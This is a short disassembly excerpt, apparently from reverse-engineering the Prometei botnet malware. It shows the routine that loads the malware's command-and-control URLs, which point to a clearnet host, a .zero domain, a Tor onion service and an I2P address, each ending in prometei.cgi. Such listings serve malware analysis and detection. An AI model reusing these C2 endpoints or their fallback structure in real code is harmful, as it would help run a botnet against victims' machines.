 loc_14000F55E:
mov [rbp+0B030h+var_AF38], 0Fh
mov [rbp+0B030h+var_AF40], r12
mov [rbp+0B030h+var_AF50], 0
mov r8d, 2Eh
lea rdx, aHttpP1Feefreep ; "http://p1.feefreepool.net/cgi-bin/prome"...
lea rcx, [rbp+0B030h+var_AF50]
call sub_140015E40
nop
; } // starts at 14000F3D4
aHttpP1Feefreep db 'http://p1.feefreepool.net/cgi-bin/prometei.cgi',0
; DATA XREF: sub_14000EF20+65D↑o
loc_14000F591:
; try {
mov [rbp+0B030h+var_AED8], 0Fh
mov [rbp+0B030h+var_AEE0], r12
mov [rbp+0B030h+var_AEF0], 0
mov r8d, 55h
lea rdx, aHttpMkhkjxgcht ; "http://mkhkjxgchtfgu7uhofxzgoawntfzrkdc"...
lea rcx, [rbp+0B030h+var_AEF0]
call sub_140015E40
nop
; } // starts at 14000F591
aHttpMkhkjxgcht db 'http://mkhkjxgchtfgu7uhofxzgoawntfzrkdccymveektqgpxrpjb72oq.zero/'
; DATA XREF: sub_14000EF20+690↑o
db 'cgi-bin/prometei.cgi',0
loc_14000F5C4:
; try {
mov [rbp+0B030h+var_AE80], 0Fh
mov [rbp+0B030h+var_AE88], r12
mov [rbp+0B030h+var_AE98], 0
mov r8d, 33h
lea rdx, aHttpsGb7ni5rge ; "https://gb7ni5rgeexdcncj.onion/cgi-bin/"...
lea rcx, [rbp+0B030h+var_AE98]
call sub_140015E40
nop
; } // starts at 14000F5C4
aHttpsGb7ni5rge db 'https://gb7ni5rgeexdcncj.onion/cgi-bin/prometei.cgi',0
; DATA XREF: sub_14000EF20+6C3↑o
loc_14000F5F7:
; try {
mov [rbp+0B030h+var_AE60], 0Fh
mov [rbp+0B030h+var_AE68], r12
mov [rbp+0B030h+var_AE78], 0
mov r8d, 58h
lea rdx, aHttpMkhkjxgcht_0 ; "http://mkhkjxgchtfgu7uhofxzgoawntfzrkdc"...
lea rcx, [rbp+0B030h+var_AE78]
call sub_140015E40
nop
; } // starts at 14000F5F7
aHttpMkhkjxgcht_0 db 'http://mkhkjxgchtfgu7uhofxzgoawntfzrkdccymveektqgpxrpjb72oq.b32.i'
; DATA XREF: sub_14000EF20+6F6↑o
db '2p/cgi-bin/prometei.cgi',0